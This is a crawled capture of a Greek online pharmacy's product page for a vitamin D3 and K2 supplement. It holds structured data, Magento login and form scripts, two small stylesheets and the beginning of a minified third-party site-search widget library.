<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Product","name":"Unipharma D3 fix 1200IU + \u039a2 45mcg \u03a3\u03c5\u03bc\u03c0\u03bb\u03ae\u03c1\u03c9\u03bc\u03b1 \u0394\u03b9\u03b1\u03c4\u03c1\u03bf\u03c6\u03ae\u03c2, 60 tabs","description":"\u03a4\u03bf \u03c3\u03c5\u03bc\u03c0\u03bb\u03ae\u03c1\u03c9\u03bc\u03b1 \u03b4\u03b9\u03b1\u03c4\u03c1\u03bf\u03c6\u03ae\u03c2 D3 Fix 1200IU\u00a0+ K2 45\u03bcg \u03c4\u03b7\u03c2 Uni-Pharma, \u03c3\u03c5\u03bd\u03b4\u03c5\u03ac\u03b6\u03b5\u03b9 \u03c4\u03b9\u03c2 \u03b5\u03bb\u03b1\u03b9\u03bf\u03b4\u03b9\u03b1\u03bb\u03c5\u03c4\u03ad\u03c2 \u03b2\u03b9\u03c4\u03b1\u03bc\u03af\u03bd\u03b5\u03c2 \u039a \u03ba\u03b1\u03b9 D \u03ba\u03b1\u03b9 \u03c3\u03c5\u03bc\u03b2\u03ac\u03bb\u03bb\u03b5\u03b9 \u03c3\u03c4\u03b7 \u03b4\u03b9\u03b1\u03c4\u03ae\u03c1\u03b7\u00a0\u03c4\u03bf\u03c5 \u03bf\u03c1\u03b3\u03b1\u03bd\u03b9\u03c3\u03bc\u03bf\u03cd \u03c3\u03b5 \u03ba\u03b1\u03bb\u03ae \u03ba\u03b1\u03c4\u03ac\u03c3\u03c4\u03b1\u03c3\u03b7.","image":"https:\/\/24pharmacy.deals\/media\/catalog\/product\/cache\/779f1f170ef13be22125d23f98a143f4\/5\/2\/5206938002382.jpeg","offers":[{"@type":"Offer","priceCurrency":"EUR","price":11.59,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"24PharmacyDeals"},"url":"https:\/\/24pharmacy.deals\/unipharma-d3-fix-1200iu-k2-45mcg-sumpliroma-diatrofis-60-tabs","priceValidUntil":"2040-12-31T00:00:00+00:00"}],"url":"https:\/\/24pharmacy.deals\/unipharma-d3-fix-1200iu-k2-45mcg-sumpliroma-diatrofis-60-tabs","aggregateRating":[],"review":[],"manufacturer":{"@type":"Organization","name":"Uni-Pharma"},"sku":"5206938002382","mpn":"5206938002382"}</script>
<script type="text/x-magento-init">
        {
            "*" : {
                "Amasty_SocialLogin/js/am-social-login": {}
            }
        }
    </script>
<script>
require([
    'jquery',
    'mage/mage'
], function($){

    //var dataForm = $('#form-validate');
	// KRIS ([DOM] Found 2 elements with non-unique id #form-validate)
	var dataForm = $('[id="form-validate"]');
    var ignore = null;

    dataForm.mage('validation', {
            ignore: ignore ? ':hidden:not(' + ignore + ')' : ':hidden'
        }).find('input:text').attr('autocomplete', 'off');

});
</script>
<script type="text/x-magento-init">
    {
        ".field.password": {
            "passwordStrengthIndicator": {
                "formSelector": "form.form-create-account"
            }
        }
    }
</script>
<script type="text/x-magento-init">
        {
                        "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer_form_login_popup_showPassword": {
                            "component": "Amasty_SocialLogin/js/amsl-show-password",
                            "passwordSelector": "#pass, #am-pass"
                        },
                        "customer_form_register_popup_showPassword": {
                            "component": "Amasty_SocialLogin/js/amsl-show-password",
                            "passwordSelector": "#password, #password-confirmation"
                        }
                    }
                }
            },
                        "[data-am-js='am-login-popup']": {
                "Amasty_SocialLogin/js/am-popup": {"logout_url":"https:\/\/24pharmacy.deals\/amsociallogin\/logout\/index\/","reset_pass_url":"https:\/\/24pharmacy.deals\/customer\/account\/forgotpasswordpost\/","redirect_data":{"url":"https:\/\/24pharmacy.deals\/customer\/account","redirect":2},"close_when_clicked_outside":true}            }
        }
        </script>
<script>window.amlazy = function() {if (typeof window.amlazycallback !== "undefined") {setTimeout(window.amlazycallback, 500);setTimeout(window.amlazycallback, 1500);}}</script>
<script>
            window.amlazycallback = function () {
                if (typeof window.amLozadInstance !== "undefined") {
                    window.amLozadInstance.observe();
                }
            };
            require(["Amasty_LazyLoad/js/lozad"], function(lozad) {
                window.amLozadInstance = lozad("img[data-amsrc]", {});
                window.amLozadInstance.observe();
            });

            </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://24pharmacy.deals/static/version1766589635/frontend/Smartwave/porto_child/el_GR/Magecomp_Cookiecompliance/css/cookiecompliance.min.css
body_size: -102
content:
.magecomp-cookie-template{min-height:35px;position:fixed;z-index:999;padding:5px}.moreinfo{margin-top:15px;position:absolute}.top{height:auto;position:relative;z-index:999;padding:5px;min-height:60px;top:0}.bottom{height:auto;position:fixed;z-index:999;padding:5px;min-height:60px;bottom:0}.cookietext{margin-left:57px;vertical-align:middle;padding-top:8px;padding-bottom:8px;width:70% !important;float:left}.cookiehidelink{width:auto;border:1px solid;border-radius:4px;float:left;margin-right:16px;margin-top:8px;text-decoration:none !important;text-align:center;padding-left:20px;padding-right:20px;font-weight:600;padding-bottom:8px;padding-top:8px}

--- FILE ---
content_type: text/css
request_url: https://24pharmacy.deals/static/version1766589635/frontend/Smartwave/porto_child/el_GR/Magecomp_Freeshippingbar/css/shippingbar.min.css
body_size: 131
content:
.mySlides{display:none}div#producttext{padding-top:12px;text-align:center;font-size:15px;padding-left:18px}div#maindiv{margin-bottom:12px}.maindiv{height:100px}div#minicartmain{height:44px;background-image:url("../images/1.png")}div#texttag{padding-top:11px;padding-left:13px;text-align:center;font-size:13px}.amount_text{font-weight:700}.spacefortext{padding:10px 225px;margin-top:-5px;text-align:center}.finaltext{text-align:center;text-shadow:2px 3px 3px #444;line-height:1.2;display:block;font-size:1.2rem !important}.finaltext p{margin-top:9px}.both{width:100%;position:absolute;*height:46px;height:35px;left:0;z-index:999999}.text{margin-top:4px !important}.topforclass{top:0;line-height:1.6;text-align:center;*margin:0 auto;background:linear-gradient(90deg,rgba(249,100,140,1) 0%,rgba(175,156,235,1) 100%) !important}.bottomforclass{bottom:0}#close{display:none;float:right;display:inline-block;padding:2px 5px;background:#000;cursor:pointer;border-radius:15px;color:#fff;position:relative;top:-36px;*top:0;left:-6px}@media only screen and (max-width:974px){.both{height:43px}}@media only screen and (max-width:834px){.both{height:43px}}@media only screen and (max-width:768px){.both{height:46px}.spacefortext{padding-left:23px !important;width:83%;padding-right:76px!important}#close{top:-34px}.finaltext p{margin-top:10px;width:91%}}@media only screen and (max-width:440px){.finaltext p{margin-top:0;margin-left:5px;width:74%}#close{top:-46px}.both{height:46px}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.findbar.io/js/24pharmacy.deals/findbar.js
body_size: 66264
content:
// Generated by Findbar - 2025-12-11T14:57:20+00:00
(function(){function Li(){var c=typeof document!="undefined"&&document.currentScript;return!c||!c.src||!c.src.includes("https://app.findbar.io")}function Fi(){try{throw new Error}catch(A){var c=(A.stack||"").toString(),H=/(https?:\/\/[^\s)]+\.js)/g,ce=c.match(H);if(!ce)return!1;for(var I=0;I<ce.length;I++)if(ce[I].indexOf("https://app.findbar.io")!==-1)return!0;return!1}}if(Li()&&!Fi()){console.warn("Findbar script appears to be bundled, aborting");return}if(findbarScriptLoaded===!0){console.warn("Findbar script already loaded, aborting");return}var tr=void 0,Ii=null;(function(){"use strict";var c={class:"className",contenteditable:"contentEditable",for:"htmlFor",readonly:"readOnly",maxlength:"maxLength",tabindex:"tabIndex",colspan:"colSpan",rowspan:"rowSpan",usemap:"useMap"};function H(e,o){try{return e(o)}catch(d){return o}}function ce(e,o){"use strict";if(!((typeof e=="Function"||typeof e=="function")&&this))throw new TypeError;var d=this.length>>>0,w=new Array(d),z=this,$=0,ae=-1,ue;if(o===void 0)for(;++ae!==d;)ae in this&&(ue=z[ae],e(z[ae],ae,z)&&(w[$++]=ue));else for(;++ae!==d;)ae in this&&(ue=z[ae],e.call(o,z[ae],ae,z)&&(w[$++]=ue));return w.length=$,w}function I(e,o){"use strict";if(this==null)throw new TypeError("Array.prototype.some called on null or undefined");if(typeof e!="function")throw new TypeError;for(var d=Object(this),w=d.length>>>0,z=0;z<w;z++)if(z in d&&e.call(o,d[z],z,d))return!0;return!1}var A=document,W=window,X=A.documentElement,re=A.createElement.bind(A),K=re("div"),V=re("table"),D=re("tbody"),L=re("tr"),g=Array.isArray,h=Array.prototype,i=h.concat,a=ce,l=h.indexOf,b=h.map,E=h.push,te=h.slice,Q=I,P=h.splice,j=/^#(?:[\w-]|\\.|[^\x00-\xa0])*$/,v=/^\.(?:[\w-]|\\.|[^\x00-\xa0])*$/,ne=/<.+>/,p=/^\w+$/;function S(e,o){return!e||!mt(o)&&!Je(o)?[]:v.test(e)?o.getElementsByClassName(e.slice(1)):p.test(e)?o.getElementsByTagName(e):o.querySelectorAll(e)}var oe=function(){function e(o,d){if(o){if(Ye(o))return o;var w=o;if($e(o)){var z=(Ye(d)?d[0]:d)||A;if(w=j.test(o)?z.getElementById(o.slice(1)):ne.test(o)?gr(o):S(o,z),!w)return}else if(Ct(o))return this.ready(o);(w.nodeType||w===W)&&(w=[w]),this.length=w.length;for(var $=0,ae=this.length;$<ae;$++)this[$]=w[$]}}return e.prototype.init=function(o,d){return new e(o,d)},e}(),_=oe.prototype,U=_.init;U.fn=U.prototype=_,_.length=0,_.splice=P,typeof Symbol=="function"&&(_[Symbol.iterator]=h[Symbol.iterator]),_.map=function(e){return U(i.apply([],b.call(this,function(o,d){return e.call(o,d,o)})))},_.slice=function(e,o){return U(te.call(this,e,o))};var Ee=/-([a-z])/g;function st(e){return e.replace(Ee,function(o,d){return d.toUpperCase()})}U.guid=1;function Wt(e,o){var d=e&&(e.matches||e.webkitMatchesSelector||e.msMatchesSelector);return!!d&&!!o&&d.call(e,o)}function Ye(e){return e instanceof oe}function at(e){return!!e&&e===e.window}function mt(e){return!!e&&e.nodeType===9}function Je(e){return!!e&&e.nodeType===1}function St(e){return typeof e=="boolean"}function Ct(e){return typeof e=="function"}function $e(e){return typeof e=="string"}function it(e){return e===void 0}function Lt(e){return e===null}function Ge(e){return!isNaN(parseFloat(e))&&isFinite(e)}function vt(e){if(typeof e!="object"||e===null)return!1;var o=Object.getPrototypeOf(e);return o===null||o===Object.prototype}U.isWindow=at,U.isFunction=Ct,U.isArray=g,U.isNumeric=Ge,U.isPlainObject=vt,_.get=function(e){return it(e)?te.call(this):(e=Number(e),this[e<0?e+this.length:e])},_.eq=function(e){return U(this.get(e))},_.first=function(){return this.eq(0)},_.last=function(){return this.eq(-1)};function ge(e,o,d){if(d){for(var w=e.length;w--;)if(o.call(e[w],w,e[w])===!1)return e}else if(vt(e))for(var z=Object.keys(e),w=0,$=z.length;w<$;w++){var ae=z[w];if(o.call(e[ae],ae,e[ae])===!1)return e}else for(var w=0,$=e.length;w<$;w++)if(o.call(e[w],w,e[w])===!1)return e;return e}U.each=ge,_.each=function(e){return ge(this,e)},_.prop=function(e,o){if(e){if($e(e))return e=c[e]||e,arguments.length<2?this[0]&&this[0][e]:this.each(function(w,z){z[e]=o});for(var d in e)this.prop(d,e[d]);return this}},_.removeProp=function(e){return this.each(function(o,d){delete d[c[e]||e]})};function et(){for(var e=[],o=0;o<arguments.length;o++)e[o]=arguments[o];var d=St(e[0])?e.shift():!1,w=e.shift(),z=e.length;if(!w)return{};if(!z)return et(d,U,w);for(var $=0;$<z;$++){var ae=e[$];for(var ue in ae)d&&(g(ae[ue])||vt(ae[ue]))?((!w[ue]||w[ue].constructor!==ae[ue].constructor)&&(w[ue]=new ae[ue].constructor),et(d,w[ue],ae[ue])):w[ue]=ae[ue]}return w}U.extend=et,_.extend=function(e){return et(_,e)};function Vt(e){return $e(e)?function(o,d){return Wt(d,e)}:Ct(e)?e:Ye(e)?function(o,d){return e.is(d)}:e?function(o,d){return d===e}:function(){return!1}}_.filter=function(e){var o=Vt(e);return U(a.call(this,function(d,w){return o.call(d,w,d)}))};function ct(e,o){return o?e.filter(o):e}var Ae=/\S+/g;function Ft(e){return $e(e)?e.match(Ae)||[]:[]}_.hasClass=function(e){return!!e&&Q.call(this,function(o){return Je(o)&&o.classList.contains(e)})},_.removeAttr=function(e){var o=Ft(e);return this.each(function(d,w){Je(w)&&ge(o,function(z,$){w.removeAttribute($)})})};function Gt(e,o){if(e){if($e(e)){if(arguments.length<2){if(!this[0]||!Je(this[0]))return;var d=this[0].getAttribute(e);return Lt(d)?void 0:d}return it(o)?this:Lt(o)?this.removeAttr(e):this.each(function(z,$){Je($)&&$.setAttribute(e,o)})}for(var w in e)this.attr(w,e[w]);return this}}_.attr=Gt,_.toggleClass=function(e,o){var d=Ft(e),w=!it(o);return this.each(function(z,$){Je($)&&ge(d,function(ae,ue){w?o?$.classList.add(ue):$.classList.remove(ue):$.classList.toggle(ue)})})},_.addClass=function(e){return this.toggleClass(e,!0)},_.removeClass=function(e){return arguments.length?this.toggleClass(e,!1):this.attr("class","")};function je(e,o,d,w){for(var z=[],$=Ct(o),ae=w&&Vt(w),ue=0,jt=e.length;ue<jt;ue++)if($){var Ve=o(e[ue]);Ve.length&&E.apply(z,Ve)}else for(var tt=e[ue][o];tt!=null&&!(w&&ae(-1,tt));)z.push(tt),tt=d?tt[o]:null;return z}function Ue(e){return e.length>1?a.call(e,function(o,d,w){return l.call(w,o)===d}):e}U.unique=Ue,_.add=function(e,o){return U(Ue(this.get().concat(U(e,o).get())))};function Le(e,o,d){if(Je(e)){var w=W.getComputedStyle(e,null);return d?w.getPropertyValue(o)||void 0:w[o]||e.style[o]}}function qe(e,o){return parseInt(Le(e,o),10)||0}var kr=/^--/;function t(e){return kr.test(e)}var Pr={},zt=K.style,Xr=["webkit","moz","ms"];function Mr(e,o){if(o===void 0&&(o=t(e)),o)return e;if(!Pr[e]){var d=st(e),w=""+d[0].toUpperCase()+d.slice(1),z=(d+" "+Xr.join(w+" ")+w).split(" ");ge(z,function($,ae){if(ae in zt)return Pr[e]=ae,!1})}return Pr[e]}var ir={animationIterationCount:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0};function Lr(e,o,d){return d===void 0&&(d=t(e)),!d&&!ir[e]&&Ge(o)?o+"px":o}function Nt(e,o){if($e(e)){var d=t(e);return e=Mr(e,d),arguments.length<2?this[0]&&Le(this[0],e,d):e?(o=Lr(e,o,d),this.each(function(z,$){Je($)&&(d?$.style.setProperty(e,o):$.style[e]=o)})):this}for(var w in e)this.css(w,e[w]);return this}_.css=Nt;var jr=/^\s+|\s+$/;function Tr(e,o){var d=e.dataset[o]||e.dataset[st(o)];return jr.test(d)?d:H(JSON.parse,d)}function cr(e,o,d){d=H(JSON.stringify,d),e.dataset[st(o)]=d}function fr(e,o){if(!e){if(!this[0])return;var d={};for(var w in this[0].dataset)d[w]=Tr(this[0],w);return d}if($e(e))return arguments.length<2?this[0]&&Tr(this[0],e):it(o)?this:this.each(function(z,$){cr($,e,o)});for(var w in e)this.data(w,e[w]);return this}_.data=fr;function Fr(e,o){var d=e.documentElement;return Math.max(e.body["scroll"+o],d["scroll"+o],e.body["offset"+o],d["offset"+o],d["client"+o])}function lr(e,o){return qe(e,"border"+(o?"Left":"Top")+"Width")+qe(e,"padding"+(o?"Left":"Top"))+qe(e,"padding"+(o?"Right":"Bottom"))+qe(e,"border"+(o?"Right":"Bottom")+"Width")}ge([!0,!1],function(e,o){ge(["Width","Height"],function(d,w){var z=(o?"outer":"inner")+w;_[z]=function($){if(this[0])return at(this[0])?o?this[0]["inner"+w]:this[0].document.documentElement["client"+w]:mt(this[0])?Fr(this[0],w):this[0][(o?"offset":"client")+w]+($&&o?qe(this[0],"margin"+(d?"Top":"Left"))+qe(this[0],"margin"+(d?"Bottom":"Right")):0)}})}),ge(["Width","Height"],function(e,o){var d=o.toLowerCase();_[d]=function(w){if(!this[0])return it(w)?void 0:this;if(!arguments.length)return at(this[0])?this[0].document.documentElement["client"+o]:mt(this[0])?Fr(this[0],o):this[0].getBoundingClientRect()[d]-lr(this[0],!e);var z=parseInt(w,10);return this.each(function($,ae){if(Je(ae)){var ue=Le(ae,"boxSizing");ae.style[d]=Lr(d,z+(ue==="border-box"?lr(ae,!e):0))}})}});var Er={};function Y(e){if(Er[e])return Er[e];var o=re(e);A.body.insertBefore(o,null);var d=Le(o,"display");return A.body.removeChild(o),Er[e]=d!=="none"?d:"block"}function ut(e){return Le(e,"display")==="none"}var dr="___cd";_.toggle=function(e){return this.each(function(o,d){if(Je(d)){var w=it(e)?ut(d):e;w?(d.style.display=d[dr]||"",ut(d)&&(d.style.display=Y(d.tagName))):(d[dr]=Le(d,"display"),d.style.display="none")}})},_.hide=function(){return this.toggle(!1)},_.show=function(){return this.toggle(!0)};function Rt(e,o){return!o||!Q.call(o,function(d){return e.indexOf(d)<0})}var Dt="___ce",nr=".",_r={focus:"focusin",blur:"focusout"},ar={mouseenter:"mouseover",mouseleave:"mouseout"},Sr=/^(mouse|pointer|contextmenu|drag|drop|click|dblclick)/i;function or(e){return ar[e]||_r[e]||e}function Cr(e){return e[Dt]=e[Dt]||{}}function Ar(e,o,d,w,z){var $=Cr(e);$[o]=$[o]||[],$[o].push([d,w,z]),e.addEventListener(o,z)}function Kt(e){var o=e.split(nr);return[o[0],o.slice(1).sort()]}function Qt(e,o,d,w,z){var $=Cr(e);if(o)$[o]&&($[o]=$[o].filter(function(ae){var ue=ae[0],jt=ae[1],Ve=ae[2];if(z&&Ve.guid!==z.guid||!Rt(ue,d)||w&&w!==jt)return!0;e.removeEventListener(o,Ve)}));else for(o in $)Qt(e,o,d,w,z)}_.off=function(e,o,d){var w=this;if(it(e))this.each(function($,ae){!Je(ae)&&!mt(ae)&&!at(ae)||Qt(ae)});else if($e(e))Ct(o)&&(d=o,o=""),ge(Ft(e),function($,ae){var ue=Kt(ae),jt=ue[0],Ve=ue[1],tt=or(jt);w.each(function(ot,ht){!Je(ht)&&!mt(ht)&&!at(ht)||Qt(ht,tt,Ve,o,d)})});else for(var z in e)this.off(z,e[z]);return this};function Yr(e,o,d,w,z){var $=this;if(!$e(e)){for(var ae in e)this.on(ae,o,d,e[ae],z);return this}return $e(o)||(it(o)||Lt(o)?o="":it(d)?(d=o,o=""):(w=d,d=o,o="")),Ct(w)||(w=d,d=void 0),w?(ge(Ft(e),function(ue,jt){var Ve=Kt(jt),tt=Ve[0],ot=Ve[1],ht=or(tt),u=tt in ar,k=tt in _r;ht&&$.each(function(x,q){if(!(!Je(q)&&!mt(q)&&!at(q))){var M=function he(fe){if(fe.target["___i"+fe.type])return fe.stopImmediatePropagation();if(!(fe.namespace&&!Rt(ot,fe.namespace.split(nr)))&&!(!o&&(k&&(fe.target!==q||fe.___ot===ht)||u&&fe.relatedTarget&&q.contains(fe.relatedTarget)))){var we=q;if(o){for(var be=fe.target;!Wt(be,o);)if(be===q||(be=be.parentNode,!be))return;we=be,fe.___cd=!0}fe.___cd&&Object.defineProperty(fe,"currentTarget",{configurable:!0,get:function(){return we}}),Object.defineProperty(fe,"data",{configurable:!0,get:function(){return d}});var se=w.call(we,fe,fe.___td);z&&Qt(q,ht,ot,o,he),se===!1&&(fe.preventDefault(),fe.stopPropagation())}};M.guid=w.guid=w.guid||U.guid++,Ar(q,ht,ot,o,M)}})}),this):this}_.on=Yr;function sr(e,o,d,w){return this.on(e,o,d,w,!0)}_.one=sr,_.ready=function(e){var o=function(){return setTimeout(e,0,U)};return A.readyState!=="loading"?o():A.addEventListener("DOMContentLoaded",o),this},_.trigger=function(e,o){if($e(e)){var d=Kt(e),w=d[0],z=d[1],$=or(w);if(!$)return this;var ae=Sr.test($)?"MouseEvents":"HTMLEvents";e=A.createEvent(ae),e.initEvent($,!0,!0),e.namespace=z.join(nr),e.___ot=w}e.___td=o;var ue=e.___ot in _r;return this.each(function(jt,Ve){ue&&Ct(Ve[e.___ot])&&(Ve["___i"+e.type]=!0,Ve[e.___ot](),Ve["___i"+e.type]=!1),Ve.dispatchEvent(e)})};function Ur(e){return e.multiple&&e.options?je(a.call(e.options,function(o){return o.selected&&!o.disabled&&!o.parentNode.disabled}),"value"):e.value||""}var qr=/%20/g,Br=/\r?\n/g;function ur(e,o){return"&"+encodeURIComponent(e)+"="+encodeURIComponent(o.replace(Br,"\r\n")).replace(qr,"+")}var Gr=/file|reset|submit|button|image/i,hr=/radio|checkbox/i;_.serialize=function(){var e="";return this.each(function(o,d){ge(d.elements||[d],function(w,z){if(!(z.disabled||!z.name||z.tagName==="FIELDSET"||Gr.test(z.type)||hr.test(z.type)&&!z.checked)){var $=Ur(z);if(!it($)){var ae=g($)?$:[$];ge(ae,function(ue,jt){e+=ur(z.name,jt)})}}})}),e.slice(1)};function br(e){return arguments.length?this.each(function(o,d){var w=d.multiple&&d.options;if(w||hr.test(d.type)){var z=g(e)?b.call(e,String):Lt(e)?[]:[String(e)];w?ge(d.options,function($,ae){ae.selected=z.indexOf(ae.value)>=0},!0):d.checked=z.indexOf(d.value)>=0}else d.value=it(e)||Lt(e)?"":e}):this[0]&&Ur(this[0])}_.val=br,_.clone=function(){return this.map(function(e,o){return o.cloneNode(!0)})},_.detach=function(e){return ct(this,e).each(function(o,d){d.parentNode&&d.parentNode.removeChild(d)}),this};var Hr=/^\s*<(\w+)[^>]*>/,pr=/^<(\w+)\s*\/?>(?:<\/\1>)?$/,zr={"*":K,tr:D,td:L,th:L,thead:V,tbody:V,tfoot:V};function gr(e){if(!$e(e))return[];if(pr.test(e))return[re(RegExp.$1)];var o=Hr.test(e)&&RegExp.$1,d=zr[o]||zr["*"];return d.innerHTML=e,U(d.childNodes).detach().get()}U.parseHTML=gr,_.empty=function(){return this.each(function(e,o){for(;o.firstChild;)o.removeChild(o.firstChild)})};function mr(e){return arguments.length?it(e)?this:this.each(function(o,d){Je(d)&&(d.innerHTML=e)}):this[0]&&this[0].innerHTML}_.html=mr,_.remove=function(e){return ct(this,e).detach().off(),this};function Xt(e){return it(e)?this[0]?this[0].textContent:"":this.each(function(o,d){Je(d)&&(d.textContent=e)})}_.text=Xt,_.unwrap=function(){return this.parent().each(function(e,o){if(o.tagName!=="BODY"){var d=U(o);d.replaceWith(d.children())}}),this},_.offset=function(){var e=this[0];if(e){var o=e.getBoundingClientRect();return{top:o.top+W.pageYOffset,left:o.left+W.pageXOffset}}},_.offsetParent=function(){return this.map(function(e,o){for(var d=o.offsetParent;d&&Le(d,"position")==="static";)d=d.offsetParent;return d||X})},_.position=function(){var e=this[0];if(e){var o=Le(e,"position")==="fixed",d=o?e.getBoundingClientRect():this.offset();if(!o){for(var w=e.ownerDocument,z=e.offsetParent||w.documentElement;(z===w.body||z===w.documentElement)&&Le(z,"position")==="static";)z=z.parentNode;if(z!==e&&Je(z)){var $=U(z).offset();d.top-=$.top+qe(z,"borderTopWidth"),d.left-=$.left+qe(z,"borderLeftWidth")}}return{top:d.top-qe(e,"marginTop"),left:d.left-qe(e,"marginLeft")}}},_.children=function(e){return ct(U(Ue(je(this,function(o){return o.children}))),e)},_.contents=function(){return U(Ue(je(this,function(e){return e.tagName==="IFRAME"?[e.contentDocument]:e.tagName==="TEMPLATE"?e.content.childNodes:e.childNodes})))},_.find=function(e){return U(Ue(je(this,function(o){return S(e,o)})))};var Yt=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,F=/^$|^module$|\/(java|ecma)script/i,s=["type","src","nonce","noModule"];function m(e,o){var d=U(e);d.filter("script").add(d.find("script")).each(function(w,z){if(F.test(z.type)&&X.contains(z)){var $=re("script");$.text=z.textContent.replace(Yt,""),ge(s,function(ae,ue){z[ue]&&($[ue]=z[ue])}),o.head.insertBefore($,null),o.head.removeChild($)}})}function T(e,o,d,w,z){w?e.insertBefore(o,d?e.firstChild:null):e.parentNode.insertBefore(o,d?e:e.nextSibling),z&&m(o,e.ownerDocument)}function G(e,o,d,w,z,$,ae,ue){return ge(e,function(jt,Ve){ge(U(Ve),function(tt,ot){ge(U(o),function(ht,u){var k=d?ot:u,x=d?u:ot,q=d?tt:ht;T(k,q?x.cloneNode(!0):x,w,z,!q)},ue)},ae)},$),o}_.after=function(){return G(arguments,this,!1,!1,!1,!0,!0)},_.append=function(){return G(arguments,this,!1,!1,!0)},_.appendTo=function(e){return G(arguments,this,!0,!1,!0)},_.before=function(){return G(arguments,this,!1,!0)},_.insertAfter=function(e){return G(arguments,this,!0,!1,!1,!1,!1,!0)},_.insertBefore=function(e){return G(arguments,this,!0,!0)},_.prepend=function(){return G(arguments,this,!1,!0,!0,!0,!0)},_.prependTo=function(e){return G(arguments,this,!0,!0,!0,!1,!1,!0)},_.replaceWith=function(e){return this.before(e).remove()},_.replaceAll=function(e){return U(e).replaceWith(this),this},_.wrapAll=function(e){for(var o=U(e),d=o[0];d.children.length;)d=d.firstElementChild;return this.first().before(o),this.appendTo(d)},_.wrap=function(e){return this.each(function(o,d){var w=U(e)[0];U(d).wrapAll(o?w.cloneNode(!0):w)})},_.wrapInner=function(e){return this.each(function(o,d){var w=U(d),z=w.contents();z.length?z.wrapAll(e):w.append(e)})},_.has=function(e){var o=$e(e)?function(d,w){return S(e,w).length}:function(d,w){return w.contains(e)};return this.filter(o)},_.is=function(e){var o=Vt(e);return Q.call(this,function(d,w){return o.call(d,w,d)})},_.next=function(e,o,d){return ct(U(Ue(je(this,"nextElementSibling",o,d))),e)},_.nextAll=function(e){return this.next(e,!0)},_.nextUntil=function(e,o){return this.next(o,!0,e)},_.not=function(e){var o=Vt(e);return this.filter(function(d,w){return(!$e(e)||Je(w))&&!o.call(w,d,w)})},_.parent=function(e){return ct(U(Ue(je(this,"parentNode"))),e)},_.index=function(e){var o=e?U(e)[0]:this[0],d=e?this:U(o).parent().children();return l.call(d,o)},_.closest=function(e){var o=this.filter(e);if(o.length)return o;var d=this.parent();return d.length?d.closest(e):o},_.parents=function(e,o){return ct(U(Ue(je(this,"parentElement",!0,o))),e)},_.parentsUntil=function(e,o){return this.parents(o,e)},_.prev=function(e,o,d){return ct(U(Ue(je(this,"previousElementSibling",o,d))),e)},_.prevAll=function(e){return this.prev(e,!0)},_.prevUntil=function(e,o){return this.prev(o,!0,e)},_.siblings=function(e){return ct(U(Ue(je(this,function(o){return U(o).parent().children().not(o)}))),e)},Ii=U})();var Oi=Ii,rr=function(){var c={},H=/iPhone/i,ce=/iPod/i,I=/iPad/i,A=/\biOS-universal(?:.+)Mac\b/i,W=/\bAndroid(?:.+)Mobile\b/i,X=/Android/i,re=/(?:SD4930UR|\bSilk(?:.+)Mobile\b)/i,K=/Silk/i,V=/Windows Phone/i,D=/\bWindows(?:.+)ARM\b/i,L=/BlackBerry/i,g=/BB10/i,h=/Opera Mini/i,i=/\b(CriOS|Chrome)(?:.+)Mobile/i,a=/Mobile(?:.+)Firefox\b/i,l=function(te){return te!==void 0&&te.platform==="MacIntel"&&typeof te.maxTouchPoints=="number"&&te.maxTouchPoints>1&&typeof MSStream=="undefined"};function b(te){return function(Q){return Q.test(te)}}function E(te){var Q={userAgent:"",platform:"",maxTouchPoints:0};te||typeof navigator=="undefined"?typeof te=="string"?Q.userAgent=te:te&&te.userAgent&&(Q={userAgent:te.userAgent,platform:te.platform,maxTouchPoints:te.maxTouchPoints||0}):Q={userAgent:navigator.userAgent,platform:navigator.platform,maxTouchPoints:navigator.maxTouchPoints||0};var P=Q.userAgent,j=P.split("[FBAN");j[1]!==void 0&&(P=j[0]),(j=P.split("Twitter"))[1]!==void 0&&(P=j[0]);var v=b(P),ne={apple:{phone:v(H)&&!v(V),ipod:v(ce),tablet:!v(H)&&(v(I)||l(Q))&&!v(V),universal:v(A),device:(v(H)||v(ce)||v(I)||v(A)||l(Q))&&!v(V)},amazon:{phone:v(re),tablet:!v(re)&&v(K),device:v(re)||v(K)},android:{phone:!v(V)&&v(re)||!v(V)&&v(W),tablet:!v(V)&&!v(re)&&!v(W)&&(v(K)||v(X)),device:!v(V)&&(v(re)||v(K)||v(W)||v(X))||v(/\bokhttp\b/i)},windows:{phone:v(V),tablet:v(D),device:v(V)||v(D)},other:{blackberry:v(L),blackberry10:v(g),opera:v(h),firefox:v(a),chrome:v(i),device:v(L)||v(g)||v(h)||v(a)||v(i)},any:!1,phone:!1,tablet:!1};return ne.any=ne.apple.device||ne.android.device||ne.windows.device||ne.other.device,ne.phone=ne.apple.phone||ne.android.phone||ne.windows.phone,ne.tablet=ne.apple.tablet||ne.android.tablet||ne.windows.tablet,ne}return c=E(),c}(),ri=function(c,H,ce,I){"use strict";var A=["","webkit","Moz","MS","ms","o"],W=H.createElement("div"),X="function",re=Math.round,K=Math.abs,V=Date.now;function D(r,n,f){return setTimeout(E(r,f),n)}function L(r,n,f){return Array.isArray(r)?(g(r,f[n],f),!0):!1}function g(r,n,f){var y;if(r)if(r.forEach)r.forEach(n,f);else if(r.length!==I)for(y=0;y<r.length;)n.call(f,r[y],y,r),y++;else for(y in r)r.hasOwnProperty(y)&&n.call(f,r[y],y,r)}function h(r,n,f){var y="DEPRECATED METHOD: "+n+"\n"+f+" AT \n";return function(){var N=new Error("get-stack-trace"),J=N&&N.stack?N.stack.replace(/^[^\(]+?[\n$]/gm,"").replace(/^\s+at\s+/gm,"").replace(/^Object.<anonymous>\s*\(/gm,"{anonymous}()@"):"Unknown Stack Trace",me=c.console&&(c.console.warn||c.console.log);return me&&me.call(c.console,y,J),r.apply(this,arguments)}}var i;typeof Object.assign!="function"?i=function(n){if(n===I||n===null)throw new TypeError("Cannot convert undefined or null to object");for(var f=Object(n),y=1;y<arguments.length;y++){var N=arguments[y];if(N!==I&&N!==null)for(var J in 